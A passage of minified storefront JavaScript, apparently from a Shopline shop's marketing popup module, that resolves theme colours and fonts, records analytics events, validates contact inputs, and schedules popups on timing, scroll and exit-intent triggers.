0?Ye:0,s.type_body_line_height=fe((Je=a==null?void 0:a.type_body_line_height)!==null&&Je!==void 0?Je:a==null?void 0:a.body_line_height),f.type_body_line_height=(Ze=s.type_body_line_height)!==null&&Ze!==void 0?Ze:1.4,s.type_body_text_align=($e=a==null?void 0:a.type_body_text_align)!==null&&$e!==void 0?$e:a==null?void 0:a.body_text_align,f.type_body_text_align=(Qe=s.type_body_text_align)!==null&&Qe!==void 0?Qe:"inherit";var ae=rt(),io=!!(a!=null&&a.color_schemes);if(io){var it,at,ut,ct,st,dt,_t,ft,vt,ht,pt,gt,bt,mt,yt,wt,Et,Pt,Tt,Ot,kt,St,xt,It,Ct,At,Lt,Rt,Nt,Mt,Dt,Ft,Vt,Ut,Ht,jt,zt,Wt,Bt,Kt,qt,Gt,Yt,Jt,Zt,O=$r(),A=(it=a==null?void 0:a.type_title_font)!==null&&it!==void 0?it:a==null?void 0:a.title_font_family;s.type_title_font_family=A!=null&&A.family?"'".concat(A==null?void 0:A.family,"'").concat(A!=null&&(at=A.fallback_families)!==null&&at!==void 0&&at.match(/,/)?", ".concat(A==null?void 0:A.fallback_families):A!=null&&A.fallback_families?", '".concat(A==null?void 0:A.fallback_families,"'"):"").replace(/"/g,"'"):void 0,f.type_title_font_family=(ut=s.type_title_font_family)!==null&&ut!==void 0?ut:"inherit",s.type_title_font_weight=A==null?void 0:A.weight,f.type_title_font_weight=(ct=s.type_title_font_weight)!==null&&ct!==void 0?ct:"500";var L=(st=a==null?void 0:a.type_body_font)!==null&&st!==void 0?st:a==null?void 0:a.body_font_family;s.type_body_font_family=L!=null&&L.family?"'".concat(L==null?void 0:L.family,"'").concat(L!=null&&(dt=L.fallback_families)!==null&&dt!==void 0&&dt.match(/,/)?", ".concat(L==null?void 0:L.fallback_families):L!=null&&L.fallback_families?", '".concat(L==null?void 0:L.fallback_families,"'"):"").replace(/"/g,"'"):void 0,f.type_body_font_family=(_t=s.type_body_font_family)!==null&&_t!==void 0?_t:"inherit",s.type_body_font_weight=L==null?void 0:L.weight,f.type_body_font_weight=(ft=s.type_body_font_weight)!==null&&ft!==void 0?ft:"400",s.color_page_background=(vt=V(S.getPropertyValue("--color-page-background")))!==null&&vt!==void 0?vt:F(a==null?void 0:a.color_page_background),f.color_page_background=(ht=s.color_page_background)!==null&&ht!==void 0?ht:lt(),s.color_discount=(pt=V(S.getPropertyValue("--color-discount")))!==null&&pt!==void 0?pt:F(a==null?void 0:a.color_discount),f.color_discount=(gt=s.color_discount)!==null&&gt!==void 0?gt:"#c20000",s.color_sale=(bt=V(S.getPropertyValue("--color-sale")))!==null&&bt!==void 0?bt:F(a==null?void 0:a.color_sale),f.color_sale=(mt=s.color_sale)!==null&&mt!==void 0?mt:ae,s.color_tag_background=(yt=V(S.getPropertyValue("--color-tag-background")))!==null&&yt!==void 0?yt:F(a==null?void 0:a.color_tag_background),f.color_tag_background=(wt=s.color_tag_background)!==null&&wt!==void 0?wt:ae,s.color_tag_text=(Et=(Pt=V(S.getPropertyValue("--color-tag-text")))!==null&&Pt!==void 0?Pt:F(a==null?void 0:a.color_tag_text))!==null&&Et!==void 0?Et:s.color_tag_background?ie(s.color_tag_background):void 0,f.color_tag_text=(Tt=s.color_tag_text)!==null&&Tt!==void 0?Tt:ie(f.color_tag_background),s.color_mask=(Ot=V(S.getPropertyValue("--color-mask")))!==null&&Ot!==void 0?Ot:F(a==null?void 0:a.color_mask),f.color_mask=(kt=s.color_mask)!==null&&kt!==void 0?kt:ae,s.color_background=V(S.getPropertyValue("--color-background")),f.color_background=(St=(xt=s.color_background)!==null&&xt!==void 0?xt:F(O==null?void 0:O.color_background))!==null&&St!==void 0?St:lt(S),s.color_image_background=(It=V(S.getPropertyValue("--color-image-background:")))!==null&&It!==void 0?It:F(a==null?void 0:a.color_image_background),f.color_image_background=(Ct=s.color_image_background)!==null&&Ct!==void 0?Ct:s.color_background,s.color_image_loading_background=(At=V(S.getPropertyValue("--color-image-loading-background")))!==null&&At!==void 0?At:F(a==null?void 0:a.color_image_loading_background),f.color_image_loading_background=(Lt=s.color_image_loading_background)!==null&&Lt!==void 0?Lt:f.color_image_background,s.color_text=V(S.getPropertyValue("--color-text")),f.color_text=(Rt=(Nt=s.color_text)!==null&&Nt!==void 0?Nt:F(O==null?void 0:O.color_text))!==null&&Rt!==void 0?Rt:rt(S),s.color_light_text=V(S.getPropertyValue("--color-light-text")),f.color_light_text=(Mt=(Dt=s.color_light_text)!==null&&Dt!==void 0?Dt:F(O==null?void 0:O.color_light_text))!==null&&Mt!==void 0?Mt:_e(f.color_text).alpha(.6).toString(),s.color_entry_line=V(S.getPropertyValue("--color-entry-line")),f.color_entry_line=(Ft=(Vt=s.color_entry_line)!==null&&Vt!==void 0?Vt:F(O==null?void 0:O.color_entry_line))!==null&&Ft!==void 0?Ft:_e(f.color_text).alpha(.5).toString(),s.color_button_background=V(S.getPropertyValue("--color-button-background")),f.color_button_background=(Ut=(Ht=s.color_button_background)!==null&&Ht!==void 0?Ht:F(O==null?void 0:O.color_button_background))!==null&&Ut!==void 0?Ut:f.color_text,s.color_button_text=V(S.getPropertyValue("--color-button-text")),f.color_button_text=(jt=(zt=s.color_button_text)!==null&&zt!==void 0?zt:F(O==null?void 0:O.color_button_text))!==null&&jt!==void 0?jt:ie(f.color_button_background),s.color_button_secondary_background=V(S.getPropertyValue("--color-button-secondary-background")),f.color_button_secondary_background=(Wt=(Bt=s.color_button_secondary_background)!==null&&Bt!==void 0?Bt:F(O==null?void 0:O.color_button_secondary_background))!==null&&Wt!==void 0?Wt:S.getPropertyValue("background-color"),s.color_button_secondary_text=V(S.getPropertyValue("--color-button-secondary-text")),f.color_button_secondary_text=(Kt=(qt=s.color_button_secondary_text)!==null&&qt!==void 0?qt:F(O==null?void 0:O.color_button_secondary_text))!==null&&Kt!==void 0?Kt:f.color_text,s.color_button_secondary_border=V(S.getPropertyValue("--color-button-secondary-border")),f.color_button_secondary_border=(Gt=(Yt=s.color_button_secondary_border)!==null&&Yt!==void 0?Yt:F(O==null?void 0:O.color_button_secondary_border))!==null&&Gt!==void 0?Gt:f.color_button_secondary_text,s.color_button_text_link=V(S.getPropertyValue("--color-button-text-link")),f.color_button_text_link=(Jt=(Zt=s.color_button_text_link)!==null&&Zt!==void 0?Zt:F(O==null?void 0:O.color_button_text_link))!==null&&Jt!==void 0?Jt:f.color_text}else{var $t,Qt,Xt,en,tn,nn,on,rn,ln,an,un,cn,sn,dn,_n,fn,vn,hn,pn,gn,bn,mn,yn,wn,En,Pn,Tn,On,kn,Sn,xn,In,Cn,An,Ln,Rn,Nn,Mn,Me=($t=(Qt=a==null?void 0:a.type_title_font)!==null&&Qt!==void 0?Qt:a==null?void 0:a.title_font_family)!==null&&$t!==void 0?$t:a==null?void 0:a.type_title_font_family,Dn=[];Me&&typeof Me=="string"&&(Dn=Me.split(":")),s.type_title_font_family=Dn[0],f.type_title_font_family=(Xt=s.type_title_font_family)!==null&&Xt!==void 0?Xt:"inherit",s.type_title_font_weight=Dn[1],f.type_title_font_weight=(en=s.type_title_font_weight)!==null&&en!==void 0?en:"500";var ao=(tn=a==null?void 0:a.type_body_font)!==null&&tn!==void 0?tn:a==null?void 0:a.body_font_family,Fn=[];ao&&typeof ao=="string"&&(Fn=Me.split(":")),s.type_body_font_family=Fn[0],f.type_body_font_family=(nn=s.type_body_font_family)!==null&&nn!==void 0?nn:"inherit",s.type_body_font_weight=Fn[1],f.type_body_font_weight=(on=s.type_body_font_weight)!==null&&on!==void 0?on:"inherit",s.color_page_background=a==null?void 0:a.color_page_background,f.color_page_background=(rn=s.color_page_background)!==null&&rn!==void 0?rn:ae,s.color_discount=a==null?void 0:a.color_discount,f.color_discount=(ln=s.color_discount)!==null&&ln!==void 0?ln:"#c20000",s.color_sale=a==null?void 0:a.color_sale,f.color_sale=(an=s.color_sale)!==null&&an!==void 0?an:ae,s.color_tag_background=(un=a==null?void 0:a.color_tag_background)!==null&&un!==void 0?un:a==null?void 0:a.color_discount_tag_background,f.color_tag_background=(cn=s.color_tag_background)!==null&&cn!==void 0?cn:ae,s.color_tag_text=(sn=(dn=a==null?void 0:a.color_tag_text)!==null&&dn!==void 0?dn:a==null?void 0:a.color_discount_tag_text)!==null&&sn!==void 0?sn:s.color_tag_background?ie(s.color_tag_background):void 0,f.color_tag_text=(_n=s.color_tag_text)!==null&&_n!==void 0?_n:ie(f.color_tag_background),s.color_mask=a==null?void 0:a.color_mask,f.color_mask=(fn=s.color_mask)!==null&&fn!==void 0?fn:ae,s.color_background=s.color_page_background,f.color_background=(vn=s.color_background)!==null&&vn!==void 0?vn:lt(S),s.color_image_background=a==null?void 0:a.color_image_background,f.color_image_background=(hn=s.color_image_background)!==null&&hn!==void 0?hn:s.color_background,s.color_image_loading_background=a==null?void 0:a.color_image_loading_background,f.color_image_loading_background=(pn=s.color_image_loading_background)!==null&&pn!==void 0?pn:f.color_background,s.color_text=a==null?void 0:a.color_text,f.color_text=(gn=s.color_text)!==null&&gn!==void 0?gn:rt(S),s.color_light_text=a==null?void 0:a.color_light_text,f.color_light_text=(bn=s.color_light_text)!==null&&bn!==void 0?bn:_e(f.color_text).alpha(.6).toString(),s.color_entry_line=a==null?void 0:a.color_entry_line,f.color_entry_line=(mn=s.color_entry_line)!==null&&mn!==void 0?mn:_e(f.color_text).alpha(.5).toString(),s.color_button_background=(yn=a==null?void 0:a.color_button_background)!==null&&yn!==void 0?yn:a==null?void 0:a.color_btn_background,f.color_button_background=(wn=s.color_button_background)!==null&&wn!==void 0?wn:f.color_text,s.color_button_text=(En=(Pn=a==null?void 0:a.color_button_text)!==null&&Pn!==void 0?Pn:a==null?void 0:a.color_btn_text)!==null&&En!==void 0?En:s.color_button_background?ie(s.color_button_background):void 0,f.color_button_text=(Tn=s.color_button_text)!==null&&Tn!==void 0?Tn:ie(f.color_button_background),s.color_button_secondary_background=(On=(kn=(Sn=a==null?void 0:a.color_button_secondary_background)!==null&&Sn!==void 0?Sn:a==null?void 0:a.color_btn_secondary_background)!==null&&kn!==void 0?kn:a==null?void 0:a.color_secondary_btn_backgroud)!==null&&On!==void 0?On:a==null?void 0:a.color_secondary_btn_background,f.color_button_secondary_background=(xn=s.color_button_secondary_background)!==null&&xn!==void 0?xn:S.getPropertyValue("background-color"),s.color_button_secondary_text=(In=a==null?void 0:a.color_secondary_btn_text)!==null&&In!==void 0?In:a==null?void 0:a.color_button_secondary_text,f.color_button_secondary_text=(Cn=s.color_button_secondary_text)!==null&&Cn!==void 0?Cn:f.color_text,s.color_button_secondary_border=(An=(Ln=a==null?void 0:a.color_button_secondary_border)!==null&&Ln!==void 0?Ln:a==null?void 0:a.color_secondary_btn_border)!==null&&An!==void 0?An:a==null?void 0:a.color_btn_secondary_thickness,f.color_button_secondary_border=(Rn=s.color_button_secondary_border)!==null&&Rn!==void 0?Rn:f.color_button_secondary_text,s.color_button_text_link=a==null||(Nn=a.colors)===null||Nn===void 0?void 0:Nn.link,f.color_button_text_link=(Mn=s.color_button_text_link)!==null&&Mn!==void 0?Mn:f.color_text}return t({settings:f,undecoratedSettings:s,originalSettings:(Xe=(et=(tt=window.Shopline)===null||tt===void 0||(nt=tt.theme)===null||nt===void 0?void 0:nt.settings)!==null&&et!==void 0?et:(ot=window.Shopline)===null||ot===void 0?void 0:ot.settings)!==null&&Xe!==void 0?Xe:{},isColorScheme:io})},Xr=function(t){var n=t.formatter,o=t.root,r=t.prefix,l,i=Qr(function(v){return l=v,n==null?void 0:n(v)},o),u="",c={};for(var d in i)if(i[d]!==void 0&&i[d]!==null){var _="--".concat(r||"").concat(d);u+="".concat(_,":").concat(i[d],";"),c[_]=i[d]}return{style:u.replace(/"/g,"'"),cssProperties:c,styleSettings:i,resource:l}};Le({style:"",cssProperties:{}});function el(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Eo(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter(function(r){return Object.getOwnPropertyDescriptor(e,r).enumerable})),n.push.apply(n,o)}return n}function tl(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Eo(Object(n),!0).forEach(function(o){el(e,o,n[o])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Eo(Object(n)).forEach(function(o){Object.defineProperty(e,o,Object.getOwnPropertyDescriptor(n,o))})}return e}var nl=function(t){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=sr(t);return function(l){return J(Ue,{fallback:n,children:J(o,tl({},l))})}};const Bn=nl,Po={Home:101,Products:103,ProductsDetail:105,ProductsSearch:102,Center:123,Cart:106,404:130,CustomPage:118,Checkout:109},To=oo();let ye;er()?ye=Po.CustomPage:To&&(ye=Po[To]);const ol={[148]:"ffabbcb80df8f46715427b418bd1393155aa6f11"},ve={view:{event_id:1279,page:148,module:-999,component:-999,action_type:101},closeButton:{event_id:1280,page:148,module:-999,component:101,action_type:102},submitButton:{event_id:1281,page:148,module:-999,component:102,action_type:102},submitSubscribe:{event_name:"Lead",event_id:"1282",page:148,module:-999,component:-999,action_type:-999},inputContent:{event_id:1283,page:148,module:-999,component:103,action_type:103},discountButton:{event_id:1284,page:148,module:-999,component:104,action_type:102},productImage:{event_id:1285,page:148,module:-999,component:105,action_type:102},productLeftArrow:{event_id:1286,page:148,module:-999,component:106,action_type:102},productRightArrow:{event_id:1287,page:148,module:-999,component:107,action_type:102},salesActivityImage:{event_id:1288,page:148,module:-999,component:108,action_type:102},teaserView:{event_id:7457,page:188,module:-999,component:-999,action_type:101},teaserClick:{event_id:7458,page:188,module:-999,component:-999,action_type:102},teaserClose:{event_id:7459,page:188,module:-999,component:101,action_type:102}},he=e=>{var n,o,r;const t={app_id:ol[e.page],...e};(r=(o=(n=window.HdSdk)==null?void 0:n.shopTracker)==null?void 0:o.collect)==null||r.call(o,t)},Oo={"+86":/^1[3-9]\d{9}$/,"+886":/^0?9\d{8}$/,"+852":/^(5|6|7|9)\d{7}$/},rl=/^((\+\d+))-(.*)$/,ll=/^(00|\+)[1-9]{1}([0-9]){9,16}$/,il=/^([\w-.+]+)@([\w-.]+)\.[A-Za-z]{2,4}$/,Kl=e=>il.test(e)&&e.length<=50,ql=e=>{if(rl.test(e)){const{$2:t,$3:n}=RegExp;if(ll.test(`${t}${n}`)&&(!Oo[t]||Oo[t].test(n)))return!0}else return!1};function Gl(e){let t={};try{const n=JSON.parse(e!=null?e:"{}");n&&Object.keys(n).length>0&&(t=n)}catch(n){}return t}function al(e){return e?`${new Date(new Date(new Date().toLocaleDateString()).getTime()+24*60*60*1e3*e).getTime()}`:`${new Date(new Date(new Date().toLocaleDateString()).getTime()).getTime()}`}function ul(e,t){const n=`${t}_${e}`;B.set(te.M_POPUPS_VISITED,{...B.get(te.M_POPUPS_VISITED),[n]:al()})}function ko(e,t,n){return!(e-t>24*60*60*1e3*n)}function cl(e,t,n){var l,i,u,c;if(!t||!n||!e)return!1;const o=`${t}_${e}`;let r=!1;return!((l=ce.get(oe))!=null&&l[o])&&!((i=B.get(oe))!=null&&i[o])?(ce.set(oe,{...ce.get(oe),[o]:"1"}),B.set(oe,{...B.get(oe),[o]:"1"}),r=n==="ALL"||n==="NEW_VISITORS"):((u=ce.get(oe))==null?void 0:u[o])==="1"?r=r=n==="ALL"||n==="NEW_VISITORS":(c=B.get(oe))!=null&&c[o]&&(r=n==="BACK_VISITORS"||n==="ALL"),r}function sl(e,t){const n=`${t}_${e}`;ce.set(Yn.M_POPUPS_SUBSCRIBE,{...ce.get(Yn.M_POPUPS_SUBSCRIBE),[n]:!0})}function qo(e,t){var o;const n=`${t}_${e}`;return(o=ce.get(Yn.M_POPUPS_SUBSCRIBE))==null?void 0:o[n]}function So(e,t,n){const o=`${t}_${e}`,r=new Date().getTime(),l=B.get(te.M_POPUPS_VISITED);switch(n){case ke.EVERY_TIME:return!1;case ke.ONLY_ONE:return!!(l!=null&&l[o]);case ke.ONE_DAY:if(l!=null&&l[o]){const i=ko(r,parseInt(l==null?void 0:l[o],10),1);return i||B.removeJsonKey(te.M_POPUPS_VISITED,o),i}return!1;case ke.ONE_WEEK:if(l!=null&&l[o]){const i=ko(r,parseInt(l==null?void 0:l[o],10),7);return i||B.removeJsonKey(te.M_POPUPS_VISITED,o),i}return!1;default:return!1}}function dl(e,t){const n=`${t}_${e}`,o=B.get(te.M_POPUPS_FREQUENCY);B.set(te.M_POPUPS_FREQUENCY,{...o,[n]:o[n]?o[n]+1:1})}function Yl(e,t){const n=`${t}_${e}`,o=B.get(te.M_POPUPS_USE_CODE);B.set(te.M_POPUPS_USE_CODE,{...o,[n]:"1"})}function _l(e,t,n,o){const r=`${t}_${e}`;switch(n){case Jn.SPECIFIED_NUMBER_OF_TIMES:{const l=B.get(te.M_POPUPS_FREQUENCY);return!!(l[r]&&l[r]>=o)}case Jn.DISCOUNT:{const l=B.get(te.M_POPUPS_USE_CODE);return!!(l[r]&&l[r]==="1")}default:return!1}}const We={[q.PRODUCTS_FEATURED]:"productPopUpSetting",[q.MARKETING_NOTICE]:"marketingPopUpSetting",[q.OFFICIAL_NEWS]:"newsInfo",[q.DISCOUNT_CODE]:"discountCodePopUp",[q.FESTIVAL]:"festivalPopUp",[q.CUSTOMER_RETENTION]:"customerRetentionPopUp",[q.FREE_SHIPPING]:"freeShippingPopUp",[q.LUCKY_CAROUSEL]:"luckyCarousel",[q.CHECKOUT_PAGE]:"checkoutPagePopUp"},Jl={OFFICIAL_NEWS:{picShowUrl:"https://d2n979dmt31clo.cloudfront.net/image/store/3300003793/1607505067992/7dccc60921ed4fbfb564b3a9688cce9a.png"},PRODUCTS_FEATURED:[{spuSeq:"1",picShowUrl:"https://d2n979dmt31clo.cloudfront.net/image/store/3300003793/1607505067992/7dccc60921ed4fbfb564b3a9688cce9a.png"}],MARKETING_NOTICE:[{activitySeq:"1",picShowUrl:"https://d2n979dmt31clo.cloudfront.net/image/store/3300003793/1607505067992/7dccc60921ed4fbfb564b3a9688cce9a.png"}]},Go=Le({nodeId:void 0,popupInfo:{},data:{},isPreview:void 0,isMobile:void 0,isOpen:void 0,language:"en",isSizeMobile:void 0});function Zl(){return Ro(Go)}var fl=((e,t,n)=>{if(!document.querySelector(`[src="${e}"]`)){var o=5,r=o,l=1e3,i=function(c){var d=document.createElement("script");return c&&Object.keys(c).forEach(function(_){_&&d.setAttribute(_,c[_]===void 0||c[_]===null?"":c[_])}),d},u=function(c,d,_){var v=document.querySelector(`[src="${d}"]`);if(v)return v;var b={crossorigin:"",defer:"",src:d};return c?b.type="module":b.nomodule="",v=i(b),v.onerror=v.onabort=function(){o&&setTimeout(function(){u(c,d,_)},Math.pow(1+r-o,2)*l),v.remove(),o-=1},v.onload=_,document.body.appendChild(v),v};u(!0,e),u(!1,t,function(){var c,d;(d=(c=window.System)==null?void 0:c.import)==null||d.call(c,n)})}}).bind(Tr,"/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/polyfills-legacy-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-legacy-bundle.js");fl();var vl=function(){var t,n;window.__sale_cart__=(t=window.__sale_cart__)!==null&&t!==void 0?t:null,(n=window.__sale_cart_events__)===null||n===void 0||n.forEach(function(o){try{o(window.__sale_cart__)}catch(r){window.__sl_console__.error(r)}}),window.__sale_cart_events__=[]},Kn;window.__sale_cart_events__=(Kn=window.__sale_cart_events__)!==null&&Kn!==void 0?Kn:[];window.__sale_cart_waiting__=!1;var hl=function(){if(!window.__sale_cart_waiting__){window.__sale_cart_waiting__=!0;var t=200,n=setInterval(function(){var o;window.__sale_cart__&&!((o=window.__sale_cart__)!==null&&o!==void 0&&o.version)?vl():t<1&&clearInterval(n),t--},300);Jo(function(){clearInterval(n)})}};function Yo(){return window.__sale_cart__}var Jo=function(t){var n=Yo();if(n){t==null||t(n);return}hl(),window.__sale_cart_events__.push(t)},pl=function(t){var n;window.__sale_cart_events__=(n=window.__sale_cart_events__.filter(function(o){return o!==t}))!==null&&n!==void 0?n:[]};function gl(e,t){return wl(e)||yl(e,t)||ml(e,t)||bl()}function bl(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function ml(e,t){if(!!e){if(typeof e=="string")return xo(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return xo(e,t)}}function xo(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}function yl(e,t){var n=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(n!=null){var o,r,l,i,u=[],c=!0,d=!1;try{if(l=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;c=!1}else for(;!(c=(o=l.call(n)).done)&&(u.push(o.value),u.length!==t);c=!0);}catch(_){d=!0,r=_}finally{try{if(!c&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(d)throw r}}return u}}function wl(e){if(Array.isArray(e))return e}var El=function(){var t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,n=ne(Yo()),o=gl(n,2),r=o[0],l=o[1];return r!=null&&r.useExtend&&t&&r.useExtend(),He(function(){if(!r)return Jo(l),function(){pl(l)}},[r]),r};const Pl={[W.ROLL_25]:25,[W.ROLL_50]:50,[W.ROLL_75]:75},Tl={[W.PUSH_NOW]:0,[W.DELAY_5_S]:5e3,[W.DELAY_10_S]:1e4,[W.DELAY_30_S]:3e4},Ol={[W.PUSH_NOW]:Q.PUSH_NOW,[W.DELAY_5_S]:Q.WHEN_SOME_TIME,[W.DELAY_10_S]:Q.WHEN_SOME_TIME,[W.DELAY_30_S]:Q.WHEN_SOME_TIME,[W.ROLL_25]:Q.WHEN_SCROLL,[W.ROLL_50]:Q.WHEN_SCROLL,[W.ROLL_75]:Q.WHEN_SCROLL,[W.LEAVE]:Q.WHEN_LEAVE};class kl{constructor({tolerance:t,scrollTarget:n}){de(this,"tolerance");de(this,"$scrollTarget");de(this,"checkPageHeightReachedPercentage",t=>{const n=this.getScrollHeight(),o=this.getClientHeight();return n>=o*t+this.tolerance});de(this,"isScrollToBottomWithTolerance",()=>{const t=this.getScrollTop(),n=this.getScrollHeight(),o=this.getClientHeight();return t+o>=n-this.tolerance});this.tolerance=t||5,this.$scrollTarget=n||window}get scrollTarget(){return this.$scrollTarget}getScrollTop(){return this.isWindow(this.scrollTarget)?window.pageYOffset||document.documentElement.scrollTop:this.scrollTarget.scrollTop}getClientHeight(){return window.innerHeight||document.documentElement.clientHeight}getScrollHeight(){return this.isWindow(this.scrollTarget)?document.documentElement.scrollHeight:this.scrollTarget.scrollHeight}isWindow(t){return t===window}}const Zo=oo()==="Checkout",$o=Zo?document.body:null,Te=$o||document,Io=$o||document.documentElement,ue=new kl({tolerance:5,scrollTarget:Zo?document.body:window});class Sl{constructor(){de(this,"cancelFunctions");this.cancelFunctions=[]}scheduleDelayJob(t,n){let o=null,r=!1;new Promise(i=>{o=setTimeout(()=>(r=!0,i(!0)),t)}).then(()=>{typeof n=="function"&&n()});const l=()=>{r||o&&clearTimeout(o)};return this.cancelFunctions.push(l),{cancel:l}}scheduleScrollJob(t,n){let o=null,r=!1;new Promise(i=>{o=()=>{const u=Io.scrollHeight||document.body.scrollHeight;(Io.scrollTop||document.body.scrollTop)/(u-window.innerHeight)>=t/100&&(r=!0,Te.removeEventListener("scroll",o,!1),i(!0))},t&&Te.addEventListener("scroll",o,!1)}).then(()=>{typeof n=="function"&&n()});const l=()=>{r||o&&(Te==null||Te.removeEventListener("scroll",o,!1))};return this.cancelFunctions.push(l),{cancel:l}}scheduleLeaveScrollJob(t,n){let o=0,r=null,l=ue.getScrollTop(),i=!1,u=null;const c=()=>{var _;u&&((_=ue.scrollTarget)==null||_.removeEventListener("scroll",u)),r&&clearTimeout(r)};new Promise(_=>{u=()=>{if(ue.checkPageHeightReachedPercentage(t.triggerPercentage)){if(!o){const b=ue.getClientHeight();o=new Date().getTime(),r=setTimeout(()=>{const E=b*t.triggerPercentage,y=ue.getScrollTop(),P=l-y;l=y,o=0,P>0&&P>=E&&(c(),i=!0,_(!0))},t.timeScale)}}else ue.isScrollToBottomWithTolerance()&&(c(),i=!0,_(!0))},ue.scrollTarget.addEventListener("scroll",u,!1)}).then(()=>{typeof n=="function"&&n()});const d=()=>{i||c()};return this.cancelFunctions.push(d),{cancel:d}}scheduleLeaveMousemoveJob(t,n){let o=0,r=null,l=!1,i=null;new Promise(c=>{i=d=>{const v=document.documentElement.clientHeight*t.triggerPercentage,b=d.clientY;v>=b?o||(o=new Date().getTime(),r=setTimeout(()=>{document.removeEventListener("mousemove",i),l=!0,c(!0)},t.timeScale)):(r&&clearTimeout(r),o=0)},document.addEventListener("mousemove",i,!1)}).then(()=>{typeof n=="function"&&n()});const u=()=>{l||(document.removeEventListener("mousemove",i),r&&clearTimeout(r))};return this.cancelFunctions.push(u),{cancel:u}}scheduleLeavePageJob(t,n){let o=!1,r=null;new Promise(i=>{r=u=>{t==="TOP"&&u.clientY<=0&&(o=!0,document.removeEventListener("mouseleave",r),i(!0))},document.body.addEventListener("mouseleave",r,!1)}).then(()=>{typeof n=="function"&&n()});const l=()=>{o||document.removeEventListener("mouseleave",r)};return this.cancelFunctions.push(l),{cancel:l}}cancelAllSchedule(){this.cancelFunctions.length>0&&this.cancelFunctions.forEach(t=>{t()})}}var xe=(e=>(e.BTN_CONFIG="btnConfig",e.FLOAT_CONFIG="floatConfig",e))(xe||{}),be=(e=>(e.WITHOUT_SUBMISSION="WITHOUT_SUBMISSION",e.SHOW_AND_CLOSE="SHOW_AND_CLOSE",e.BEFORE_SHOW="BEFORE_SHOW",e.CLOSE="CLOSE",e.NEVER="NEVER",e))(be||{}),xl=(e=>(e.RIGHT_ATTACH="RIGHT_ATTACH",e.LEFT_ATTACH="LEFT_ATTACH",e.LEFT_HORIZONTAL="LEFT_HORIZONTAL",e.RIGHT_HORIZONTAL="RIGHT_HORIZONTAL",e))(xl||{});const Il={scroll:{triggerPercentage:3,timeScale:1e3},mousemove:{triggerPercentage:1/10,timeScale:1e3}},Cl=oo()==="Cart",Al=e=>{const{popType:t}=e||{};if(t===q.CHECKOUT_PAGE&&Cl){const{onlyShowCartHasProduct:n}=(e==null?void 0:e[We[t]])||{};return n}return!1};function Ll({data:e,isMobile:t,useScheduler:n=!0}){const o=El(),[r,l]=ne(0),[i,u]=ne([]),[c,d]=ne(0),[_,v]=ne(""),[b,E]=ne([]),y=tr({dataSource:{},popupIds:i,popupId:"",teaserId:_,teaserIds:b});y.current={...y.current,popupIds:i,teaserId:_,teaserIds:b};const P=X(()=>_&&y.current.teaserIds.indexOf(_)>=0?_:r>=i.length?"":i[r],[r,i,_]);y.current.popupId=P;const T=X(()=>new Sl,[]),R=re(h=>{v(h||"")},[]),m=X(()=>({addPopup:h=>{u(g=>(g==null?void 0:g.indexOf(h))>=0?g:[...g,h])},removePopup:h=>{u(g=>(g==null?void 0:g.indexOf(h))>=0?g.filter(k=>k!==h):g)},clearPopup:()=>{u([])},addTeaser:h=>{E(g=>(g==null?void 0:g.indexOf(h))>=0?g:[h,...g])},removeTeaser:h=>{E(g=>(g==null?void 0:g.indexOf(h))>=0?g.filter(k=>k!==h):g)},clearTeaser:()=>{E([])}}),[]),ee=re(h=>{h&&(v(g=>h===g?"":g),m.removeTeaser(h))},[m]),H=X(()=>({[be.WITHOUT_SUBMISSION]:(h,g)=>{h==="close"?m.addTeaser(g):h==="before"&&m.addPopup(g)},[be.CLOSE]:(h,g)=>{h==="close"?m.addTeaser(g):h==="before"&&m.addPopup(g)},[be.SHOW_AND_CLOSE]:(h,g)=>{(h==="close"||h==="before")&&m.addTeaser(g)},[be.BEFORE_SHOW]:(h,g)=>{h==="close"?m.removeTeaser(g):h==="before"&&m.addTeaser(g)},[be.NEVER]:(h,g)=>{h==="before"&&m.addPopup(g)}}),[m]),I=re(h=>{const{popupId:g,configs:k}=h||{},Y=k==null?void 0:k.configName;if(Y===xe.FLOAT_CONFIG){const N=(k==null?void 0:k[Y])||{};H[N.showTime]("before",g)}else m.addPopup(h==null?void 0:h.popupId)},[H,m]);no(()=>(n?e.forEach(h=>{var Y;y.current.dataSource[h.popupId]=h;const{pushTime:g,configs:k}=h;if(h.isVisibled&&(k==null?void 0:k.configName)===xe.BTN_CONFIG&&((Y=k==null?void 0:k[k==null?void 0:k.configName])==null?void 0:Y.status)){m.addTeaser(h==null?void 0:h.popupId);return}switch(Ol[g]){case Q.PUSH_NOW:I(h);break;case Q.WHEN_SOME_TIME:T.scheduleDelayJob(Tl[g],function(){I(h)});break;case Q.WHEN_SCROLL:T.scheduleScrollJob(Pl[g],function(){I(h)});break;case Q.WHEN_LEAVE:{const N=Al(h);t?T.scheduleLeaveScrollJob(Il.scroll,function(){var z;N?(z=o==null?void 0:o.getCartInfoLazy)==null||z.call(o).then(M=>{var x;(x=M==null?void 0:M.items)!=null&&x.length&&I(h)}):I(h)}):T.scheduleLeavePageJob("TOP",function(){var z;N?(z=o==null?void 0:o.getCartInfoLazy)==null||z.call(o).then(M=>{var x;(x=M==null?void 